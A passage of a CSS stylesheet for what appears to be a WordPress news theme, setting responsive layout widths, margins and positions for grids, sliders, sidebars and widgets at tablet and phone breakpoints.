		float:none;
	}
	.cat_recent_entries .main-post-large,.cat_recent_entries .post-list-item {
		width:415px;
		float:none;
		display:block;
	}
	.cat_recent_entries .main-post-large {
		margin-bottom:20px;
		padding-bottom:20px;
		border-bottom:1px solid #e2e2e2;
	}
	.post-list-item-style .small-feature,.post-list-item .small-feature {
		width:415px;
	}
	.small-feature .post-meta {
		width:250px;
	}
	.bi_recent_entries .main-post-col1,.bi_recent_entries .main-post-col2 {
		width:415px;
	}
	.main-post-col1 .small-feature,.main-post-col2 .small-feature {
		width:415px;
	}
	.main-post-col2 {
		margin-top:30px;
	}
	.home-page-tab .post-tab-home .image_review_wrapper {
		margin-right:0px;
	}
	.home-page-tab .post-tab-home {
		margin-bottom:30px;
	}
	.image_review_wrapper img {
		width:415px;
	}
	.cat_recent_entries .main-post-large-style {
		padding-bottom:20px;
		border-bottom:1px solid #e2e2e2;
	}
	.cat_recent_entries .main-post-large-style .image_review_wrapper {
		margin-right:0px;
	}
	.cat_recent_entries .main-post-large-style .feature-text {
		width:auto;
	}
	.footer-columns .triple_recent_entries, .footer-columns .themeloy-popularpost-widget,.footer-columns .widget.rec,.footer-columns .widget_search form,.footer-columns .newsletter form {
		width:220px;
	}
	.footer-columns .widget_search #s,.footer-columns .newsletter .text {
		width:125px;
	}
	.footer-columns .meta-comment {
		display:none;
	}
	.sidebar_last .ulpost .entry-thumb {
		margin:1px 15px 0px 0px;
	}
	.sidebar_last .post-meta {
		width:320px
	}
	.two-columns-sidebar .sidebar_content .grid_7 {
		width:590px;
	}
	.post-news .image_review_wrapper .post_type{ bottom: 21px; right: 0px;}
	.container.two-columns-sidebar.center_350 .post-news .image_review_wrapper{ width: 540px;}
	.container.two-columns-sidebar .post-news .image_review_wrapper{  width: 600px;}
	.container.center_350 .post-news .image_review_wrapper{ width: 365px;}
	.three-columns-layout .container.center_350 .post-news .image_review_wrapper{ width: 340px;}
	.two-columns-sidebar .post-news .image_review_wrapper {
		float:none;
		margin-right: 0px;
	}
	.caption h4{ line-height: 20px; margin-bottom: 5px;}
	.center_350 .post-news .image_review_wrapper .post_type{ bottom: 6px; right: 0px;}
	.center_350 .post-news .post_title h3{  float: left; width: 100%;}
	.container.two-columns-sidebar .post-news .post_title h3{  float: left; width: 100%;}
	.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 104px; left: 137px;}
	.sidebar_content .jcarousel-item .feature-link .post_type{ top: 124px; left: 163px;}
	.footer-columns .jcarousel-item .feature-link .post_type{ top: 134px; left: 175px;}
	.relativepost, .moreincategories{ width: 360px;}
	.two-columns-sidebar .post-news .image_review_wrapper img{width: 590px;}
	.two-columns-sidebar .comments-area textarea, .two-columns-sidebar .comments-area input[type="text"]{ width:465px;}
	.container.center_350 .comments-area textarea, .container.center_350 .comments-area input[type="text"]{ width:240px;}
	.comments-area textarea, .comments-area input[type="text"]{ width:290px;}
	.share-search .share-button a {
	padding-left: 6px;
	padding-right: 9px;
}
.bi_recent_entries .image_review_wrapper .post_type{right: 0px;}
.container.center_350 .flexslider{ min-height: 260px;}
.container.center_350 .grid_7{ width: 365px;}
.container.center_350 .grid_7 .cat_recent_entries .main-post-large{ width: 364px;}
.container.center_350 .grid_7 .post-list-item-style .small-feature, .container.center_350 .grid_7 .post-list-item .small-feature{ width: 365px;}
.container.center_350 .grid_7 .small-feature .post-meta{ width: 230px;}
.container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width: 364px;}
.container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{ width: 225px;}
.container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{ width: 365px;}
.container.center_350 .grid_7 .main-post-col1 .small-feature, .container.center_350 .grid_7 .main-post-col2 .small-feature{ width: 365px;}
.container.center_350 .grid_7 .main-post-col1 .small-feature img, .container.center_350 .grid_7 .main-post-col2 .small-feature  img{ width: 110px;}
.container.center_350 .grid_7 .small-feature .post-meta{ margin-right:0px;}
.container.center_350 .grid_3{ width: 350px;}
.container.center_350 .grid_3 .newsletter form{ width: 360px;}
.container.center_350 .grid_3 .newsletter .text{ width: 255px;}

.container.two-columns-sidebar.center_350 .grid_7{ width: 540px;}



}
@media only screen and (min-width:768px) and (max-width:959px) {

.full-wrapper #contents .row, .full-wrapper #footer-container .row{ overflow:hidden;}

.full-wrapper.three-columns-layout .grid_1,
.full-wrapper.three-columns-layout .grid_2,
.full-wrapper.three-columns-layout .grid_3,
.full-wrapper.three-columns-layout .grid_4,
.full-wrapper.three-columns-layout .grid_5,
.full-wrapper.three-columns-layout .grid_6,
.full-wrapper.three-columns-layout .grid_7,
.full-wrapper.three-columns-layout .grid_8,
.full-wrapper.three-columns-layout .grid_9,
.full-wrapper.three-columns-layout .grid_10,
.full-wrapper.three-columns-layout .grid_11,
.full-wrapper.three-columns-layout .grid_12,

.box-wrapper.three-columns-layout .grid_1,
.box-wrapper.three-columns-layout .grid_2,
.box-wrapper.three-columns-layout .grid_3,
.box-wrapper.three-columns-layout .grid_4,
.box-wrapper.three-columns-layout .grid_5,
.box-wrapper.three-columns-layout .grid_6,
.box-wrapper.three-columns-layout .grid_7,
.box-wrapper.three-columns-layout .grid_8,
.box-wrapper.three-columns-layout .grid_9,
.box-wrapper.three-columns-layout .grid_10,
.box-wrapper.three-columns-layout .grid_11,
.box-wrapper.three-columns-layout .grid_12{margin:0 20px 0 20px;}

.three-columns-layout .grid_6{ width:344px;}
.three-columns-layout .header-main .grid_2{ width: 728px;}
.three-columns-layout .header-main .grid_10{ width: 728px;}
.three-columns-layout .grid_12{width: 728px;}
.three-columns-layout .simply-scroll .simply-scroll-clip{width: 622px;}
.three-columns-layout .main-menu .grid_10{width: 537px;}
.three-columns-layout .sidebar_content .grid_7{width: 387px;}
.three-columns-layout .container .sidebar_center{margin-right: 0px; padding-right: 0px; padding-left:0px;}
.three-columns-layout .container .sidebar_last{margin-right: 0px;}
.three-columns-layout .cat_recent_entries .main-post-large{width: 387px;}
.three-columns-layout .post-list-item-style .small-feature, .three-columns-layout .post-list-item .small-feature{width: 400px;}
.three-columns-layout .home-page-tab .post-tab-home{width: 387px;}
.three-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 113px; left: 149px;}
.three-columns-layout .bi_recent_entries .main-post-col1, .three-columns-layout .bi_recent_entries .main-post-col2{width: 387px;}
.three-columns-layout .main-post-col1 .small-feature, .three-columns-layout .main-post-col2 .small-feature{width: 400px;}
.three-columns-layout .sidebar_center .cat_recent_entries .post-list-item-style, .three-columns-layout .sidebar_center .cat_recent_entries .post-list-item, 
.three-columns-layout .sidebar_center .main-post-col1 .small-feature, .three-columns-layout .sidebar_center .main-post-col2 .small-feature{ width:100%;}
.three-columns-layout .footer-columns .grid_3{width: 344px;}
.three-columns-layout .footer-columns .newsletter form {width: 310px;}
.three-columns-layout .footer-columns .newsletter .text { width: 210px;}
.three-columns-layout .footer-columns .footer-columns .newsletter .buttons{width: 80px;}
.three-columns-layout .sidebar_content .caption{width: 368px;}
.three-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large,
.three-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature, 
.three-columns-layout .container.center_350 .grid_7 .post-list-item .small-feature,
.three-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper,
.three-columns-layout .container.center_350 .grid_7 .home-page-tab .post-tab-home,
.three-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, 
.three-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2,
.three-columns-layout .container.center_350 .grid_7 .main-post-col1 .small-feature, 
.three-columns-layout .container.center_350 .grid_7 .main-post-col2 .small-feature{width: 335px;}
.three-columns-layout .container.center_350 .grid_7 .small-feature .post-meta,
.three-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 180px;}
.three-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 113px; left: 149px;}
.three-columns-layout .center_350 .sidebar_content .caption{width: 317px;}
.three-columns-layout .container.center_350 .flexslider{min-height: 205px;}
.three-columns-layout .center_350 .sidebar_content .grid_7{width: 337px;}
.three-columns-layout .container.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 92px; left: 123px;}
.three-columns-layout .container .flexslider{min-height: 236px;}


.full-wrapper.three-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 113px; left: 149px;}

.full-wrapper #main-menu,
.box-wrapper #main-menu{padding: 0px 0px; z-index:999;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 92px; left: 123px;}	

.full-wrapper.two-columns-layout .row,
.box-wrapper.two-columns-layout, .box-wrapper.two-columns-layout .row{width:768px;}

.full-wrapper.two-columns-layout .grid_6,
.box-wrapper.two-columns-layout .grid_6{width: 344px;}

.full-wrapper.two-columns-layout .header-main .grid_2,
.box-wrapper.two-columns-layout .header-main .grid_2{width: 728px;}

.full-wrapper.two-columns-layout .grid_12,
.box-wrapper.two-columns-layout .grid_12{width: 728px;}

.full-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip,
.box-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip{width: 620px;}
.full-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 105px;left: 139px;}

.full-wrapper.two-columns-layout .main-menu .grid_10,
.box-wrapper.two-columns-layout .main-menu .grid_10{width: 553px;}

.full-wrapper.two-columns-layout .main-menu .grid_2,
.box-wrapper.two-columns-layout .main-menu .grid_2{width: 135px;}

.full-wrapper.two-columns-layout .flexslider .caption{width: 349px;}
.box-wrapper.two-columns-layout .flexslider .caption{ width: 367px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 388px; }

.full-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img,
.box-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img{width: 388px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 388px;}

.full-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{width: 388px;}

.full-wrapper.two-columns-layout .sidebar_content .small-feature .post-meta{width: 210px;}
.box-wrapper.two-columns-layout .sidebar_content .small-feature .post-meta{width: 223px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 388px; margin-right: 0px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 388px; }

.full-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 388px; }

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab-widget li,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab-widget li{ float:none;}

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home{width: 388px;}

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper { width:388px; float:none; margin-right:0px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper{width: 336px;}

.full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col2{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col2{width: 388px;}
.full-wrapper.two-columns-layout .sidebar_center .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_center .main-post-col2 .small-feature{width: 100%;}
.full-wrapper.two-columns-layout .sidebar_content .main-post-col2,
.box-wrapper.two-columns-layout .sidebar_content .main-post-col2{margin-top: 0px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 388px;}

.full-wrapper.two-columns-layout .sidebar_content .grid_7{width: 368px;}
.box-wrapper.two-columns-layout .sidebar_content .grid_7{width: 388px;}

.full-wrapper.two-columns-layout .container .sidebar_center{ float:left; margin-right:0px;}
.box-wrapper.two-columns-layout .container .sidebar_center{ margin-right:0px;}

.full-wrapper.two-columns-layout #main-menu,
.box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center,
.box-wrapper.two-columns-layout .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .sidebar_content,
.box-wrapper.two-columns-layout .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .footer-columns .grid_3,
.box-wrapper.two-columns-layout .footer-columns .grid_3{ width: 152px;}

.full-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .image_review_wrapper{width: 367px; float: none; margin-right: 0px;}
.box-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .image_review_wrapper{width: 388px; float: none; margin-right: 0px;}

.full-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .post_title h3,
.box-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .post_title h3{  float: left; width: 100%;}

.full-wrapper.two-columns-layout .post-news .image_review_wrapper .post_type,
.box-wrapper.two-columns-layout .post-news .image_review_wrapper .post_type{bottom: 6px; right: 0px;}

.container-wrap .sidebar_center .small-feature .post-meta{width: 140px;}


/*350 sidebar*/
.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 338px;}
.full-wrapper.two-columns-layout .container.two-columns-sidebar.center_350 .post-news .image_review_wrapper,
.box-wrapper.two-columns-layout .container.two-columns-sidebar.center_350 .post-news .image_review_wrapper{width: 349px;}
.full-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper{width: 336px;}

.full-wrapper.two-columns-layout .center_350 .post-news .image_review_wrapper .post_type,
.box-wrapper.two-columns-layout .center_350 .post-news .image_review_wrapper .post_type{bottom: 6px;}

.full-wrapper.two-columns-layout .center_350 .flexslider .caption,
.box-wrapper.two-columns-layout .center_350 .flexslider .caption{ width: 318px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 336px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img{width: 350px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item{width: 336px; float:none;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature{width: 336px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .small-feature .post-meta{width: 176px;}
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .small-feature .post-meta{width: 125px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 336px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 336px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2m
.box-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2{width: 336px;}

.full-wrapper.two-columns-layout .container.center_350 .flexslider,
.box-wrapper.two-columns-layout .container.center_350 .flexslider{min-height: 203px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .home-page-tab .post-tab-home .image_review_wrapperm
.box-wrapper.two-columns-layout .center_350 .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper { width:336px; float:none; margin-right:0px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .home-page-tab .post-tab-home,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .home-page-tab .post-tab-home{width:336px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 146px;}
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 121px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 340px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 336px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature{width: 336px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.center_350 .sidebar_content .grid_7,
.full-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 338px;}

.box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .center_350 .container .sidebar_center,
.box-wrapper.two-columns-layout .center_350 .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content,
.box-wrapper.two-columns-layout .center_350 .sidebar_content{ margin-right:0px;}
	
	.box-wrapper {
		overflow:hidden;
		width:768px;
		margin:0px auto;
		background:#FFF;
		-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.4);
		-moz-box-shadow:0 0 10px 5px rgba(0,0,0,0.4);
		box-shadow:0 0 5px 1px rgba(0,0,0,0.4);
	}
	 .sidebar_last,.grid_2 {
		/* height:auto !important; */
		max-height:888678px;
	}
	.simply-scroll .simply-scroll-clip {
		width:630px;
	}
	.flexslider {
		min-height:230px;
	}
	.container .sidebar_center {
		float:right;
		margin-right:-16px;
		padding-right:25px;
	}
	.tickercontainer {
		width:618px;
	}
	.tickercontainer .mask {
		width:598px;
	}
	ul.newsticker {
		width:640px;
	}
	.wrap-select {
		margin-top:13px;
		display:block;
	}
	#mainmenu {
		display:none;
	}
	.sf-top-menu {
		display:none;
	}
	.sf-top-menu {
		display:none;
	}
	.main-menu .grid_10 {
		width:578px;
	}
	.latest-news {
		margin-top:10px;
	}
	.header-top-right .wrap-select {
		margin-top:8px;
		margin-bottom:8px;
	}
	
	.header-main .grid_2{ width: 768px; text-align:center;}
.header-main .grid_10{ display:none;}
	.main-menu .grid_2 {
		width:150px;
	}
	.container .sidebar_content {
		margin-right:0px;
	}
	.container.center_350 .sidebar_last {
		width: 380px;
		}
	.container .sidebar_last {
		width:330px;
		margin-right:-16px;
		padding-right:10px;
		border-left:1px solid #ccc;
		margin-top:0px;
	}
	.sidebar_content .widget-title {
		margin-left:-26px;
		margin-right:-18px;
	}
	.cat_recent_entries .main-post-large {
		width:415px;
	}
	.cat_recent_entries .main-post-large {
		margin-bottom:20px;
		padding-bottom:20px;
		border-bottom:1px solid #e2e2e2;
	}
	.cat_recent_entries .main-post-large-style img.main,.cat_recent_entries .main-post-large img.main {
		width:415px;
		height:auto;
	}
	.cat_recent_entries .post-list-item-style,.cat_recent_entries .post-list-item {
		width:415px;
	}
	.container .sidebar_content .carousel {
		margin-left:-20px;
		margin-right:-20px;
		padding-left:20px;
		padding-right:20px;
	}
	.container.center_350 .grid_7 .home-page-tab .post-tab-home {
		width: 365px;
		margin-bottom:30px;
	}
	.home-page-tab .post-tab-home {
		width:415px;
		margin-bottom:30px;
	}
	.home-page-tab .post-tab-home img {
		width:415px;
	}
	.home-page-tab-widget li {
		float:none;
	}
	.home-page-tab .post-tab-home .image_review_wrapper {
		float:none;
	}
	.home-page-tab .post-tab-home .image_review_wrapper {
		margin-right:0px;
	}
	.image_review_wrapper img {
		width:415px;
	}
	#calendar_wrap thead th,#calendar_wrap tbody td {
		padding:5px 5px;
	}
	.container.center_350 .sidebar_last .grid_2 {
		width:355px;
	}
	.container .sidebar_last .grid_2 {
		width:300px;
	}
	.review-post li {
		padding-bottom:20px;
	}
	.container.center_350 .sidebar_center .review-post .image_review_wrapper,.container.center_350 .sidebar_last .review-post .image_review_wrapper {
		width:110px;
		float:left;
		margin-right:15px;
	}
	.container.center_350 .sidebar_center .review-post .post-meta,.container.center_350 .sidebar_last .review-post .post-meta {
		float:left;
		width:170px;
	}
	.container .sidebar_center .review-post .post-meta,.container .sidebar_last .review-post .post-meta {
		float:left;
		width:250px;
	}
	.container .sidebar_center .review-post .image_review_wrapper {
		width:110px;
		float: left;
		margin-right: 10px;
	
	}
	.container .sidebar_center .review-post .post-meta {
		width:130px;
	}
	.cat_recent_entries .main-post-large-style .image_review_wrapper {
		margin-right:0px;
	}
	.cat_recent_entries .main-post-large-style .feature-text {
		width:auto;
	}
	.footer-columns .triple_recent_entries,.footer-columns .themeloy-popularpost-widget,.footer-columns .widget.rec,.footer-columns .widget_search form,.footer-columns .newsletter form {
		width:172px;
	}
	.sidebar_last .ulpost .entry-thumb {
		width:110px;
		margin:1px 15px 0px 0px;
	}
	.footer-columns .tabs-nav li {
		float:none;
	}
	.footer-columns .tab-content .ulpost a.entry-thumb {
		width:153px;
	}
	.footer-columns .tab-content .post-meta {
		width:120px;
	}
	.footer-columns .widget_search #s,.footer-columns .newsletter .text {
		width:100px;
	}
	.caption h4{ line-height: 20px; margin-bottom: 5px;}
	.footer-columns .newsletter .buttons,.footer-columns .widget_search #searchsubmit {
		width:60px;
	}
	.footer-columns .meta-comment {
		display:none;
	}
	.footer-columns .ulpost .entry-thumb {
		width:162px;
	}
	.footer-columns .ulpost .entry-thumb img {
		width:162px;
	}
	.full-wrapper .sidebar_content .widget-title {
		margin-left:0px;
		border-left:1px solid #e1e1e1;
	}
	.full-wrapper .sidebar_content .widget-title span {
		padding:0px 10px;
	}
	.full-wrapper .container.center_350 .sidebar_last {
		width:365px;
	}
	.full-wrapper .container .sidebar_last {
		width:315px;
		padding-left:15px;
	}
	.full-wrapper .container.center_350 .sidebar_last .grid_2 {
		width:355px;
	}
	.full-wrapper .container .sidebar_last .grid_2 {
		width:310px;
		padding:0px;
		margin:0px;
	}
	.two-columns-sidebar .sidebar_content .grid_7 {
		width: 415px;
	}
	.post-news .image_review_wrapper .post_type{ bottom: 21px; right: 0px;}
	.container.two-columns-sidebar .post-news .image_review_wrapper{  width: 415px;}
	.container.two-columns-sidebar .post-news .post_title h3{  float: left; width: 100%;}
	.container.two-columns-sidebar.center_350 .post-news .image_review_wrapper{ width: 360px;}
	.full-wrapper .sidebar_last .widget.rec .feature-link .post_type, .full-wrapper .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{ left: 80px; top: 61px;}
	.full-wrapper .center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 94px; left: 125px;}
	.sidebar_last .ulpost .entry-thumb{width: 110px; height: 90px;}
	.sidebar_last .ulpost .entry-thumb img{width: 110px; height: 90px;}
	.sidebar_last .widget.rec .feature-link .post_type, .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{ left: 80px; top: 61px;}
	.sidebar_last .jcarousel-item .feature-link .post_type{ top: 188px; left: 243px;}
	.center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 94px; left: 125px;}
	.footer-columns .jcarousel-item .feature-link .post_type{ top: 94px; left: 125px;}
	.bi_recent_entries .image_review_wrapper .post_type{right: 0px;}
	.two-columns-sidebar .comments-area textarea, .two-columns-sidebar .comments-area input[type="text"]{ width:290px;}
	.container.center_350 .comments-area textarea, .container.center_350 .comments-area input[type="text"]{ width:233px;}
	.comments-area textarea, .comments-area input[type="text"]{ width:290px;}
	.container.two-columns-sidebar.center_350 .grid_7{ width: 360px;}
	
	

	
	
	
}
/***** Phone (portrait 300px) *****/
@media only screen and (max-width:767px) {
	.wrap-select {
		display:block;
	}
	.socialdrop {
		right:45px;
	}
.box-wrapper #main-menu {
	z-index:999;
	padding: 0px 10px;
}
.full-wrapper.two-columns-layout .grid_1,
.full-wrapper.two-columns-layout .grid_2,
.full-wrapper.two-columns-layout .grid_3,
.full-wrapper.two-columns-layout .grid_4,
.full-wrapper.two-columns-layout .grid_5,
.full-wrapper.two-columns-layout .grid_6,
.full-wrapper.two-columns-layout .grid_7,
.full-wrapper.two-columns-layout .grid_8,
.full-wrapper.two-columns-layout .grid_9,
.full-wrapper.two-columns-layout .grid_10,
.full-wrapper.two-columns-layout .grid_11,
.full-wrapper.two-columns-layout .grid_12,

.full-wrapper.three-columns-layout .grid_1,
.full-wrapper.three-columns-layout .grid_2,
.full-wrapper.three-columns-layout .grid_3,
.full-wrapper.three-columns-layout .grid_4,
.full-wrapper.three-columns-layout .grid_5,
.full-wrapper.three-columns-layout .grid_6,
.full-wrapper.three-columns-layout .grid_7,
.full-wrapper.three-columns-layout .grid_8,
.full-wrapper.three-columns-layout .grid_9,
.full-wrapper.three-columns-layout .grid_10,
.full-wrapper.three-columns-layout .grid_11,
.full-wrapper.three-columns-layout .grid_12,

.box-wrapper.two-columns-layout .grid_1,
.box-wrapper.two-columns-layout .grid_2,
.box-wrapper.two-columns-layout .grid_3,
.box-wrapper.two-columns-layout .grid_4,
.box-wrapper.two-columns-layout .grid_5,
.box-wrapper.two-columns-layout .grid_6,
.box-wrapper.two-columns-layout .grid_7,
.box-wrapper.two-columns-layout .grid_8,
.box-wrapper.two-columns-layout .grid_9,
.box-wrapper.two-columns-layout .grid_10,
.box-wrapper.two-columns-layout .grid_11,
.box-wrapper.two-columns-layout .grid_12,

.box-wrapper.three-columns-layout .grid_1,
.box-wrapper.three-columns-layout .grid_2,
.box-wrapper.three-columns-layout .grid_3,
.box-wrapper.three-columns-layout .grid_4,
.box-wrapper.three-columns-layout .grid_5,
.box-wrapper.three-columns-layout .grid_6,
.box-wrapper.three-columns-layout .grid_7,
.box-wrapper.three-columns-layout .grid_8,
.box-wrapper.three-columns-layout .grid_9,
.box-wrapper.three-columns-layout .grid_10,
.box-wrapper.three-columns-layout .grid_11,
.box-wrapper.three-columns-layout .grid_12{margin:0 10px 0 10px;}
.three-columns-layout .row{width: 300px;}

.three-columns-layout .sidebar_center{width: 300px; margin:0px; padding:20px 0px 0px 0px;}
.three-columns-layout .container .sidebar_last{ margin:0px; width:300px;}
.three-columns-layout .grid_3{ width: 430px;}
.three-columns-layout .grid_6,
.three-columns-layout .header-main .grid_2,
.three-columns-layout .header-main .grid_10,
.three-columns-layout .header-main .grid_12,
.three-columns-layout .flexslider,
.three-columns-layout .cat_recent_entries .main-post-large,
.three-columns-layout .home-page-tab .post-tab-home,
.three-columns-layout .bi_recent_entries .main-post-col1, 
.three-columns-layout .bi_recent_entries .main-post-col2{ width:280px;}
.three-columns-layout .simply-scroll .simply-scroll-clip{width: 175px;}
.three-columns-layout #main-menu{ padding:0px;}
.three-columns-layout .main-menu .grid_10{ width: 171px;}
.three-columns-layout .main-menu .grid_2{width: 100px; margin:0px !important;}
.three-columns-layout .share-search{ margin-top:0px;}
.three-columns-layout .mainmenu{ margin-top:10px;}
.three-columns-layout .container .sidebar_content, 
.three-columns-layout .container .sidebar_content .grid_7, 
.three-columns-layout .container .sidebar_center .grid_3, 
.three-columns-layout .container .sidebar_last .grid_2{width: 280px;}
.three-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 135px; left: 176px;}
.three-columns-layout .container.center_350 .post-news .image_review_wrapper{ width: 280px;}
.three-columns-layout .center_350 .flexslider{min-height: 170px;}


.three-columns-layout .sidebar_content .cat_recent_entries .post-list-item-style, .three-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 280px; float: none;}
.three-columns-layout .sidebar_content .post-list-item-style .small-feature, .three-columns-layout .sidebar_content .post-list-item .small-feature,
.three-columns-layout .sidebar_content .main-post-col1 .small-feature, .three-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 280px;}
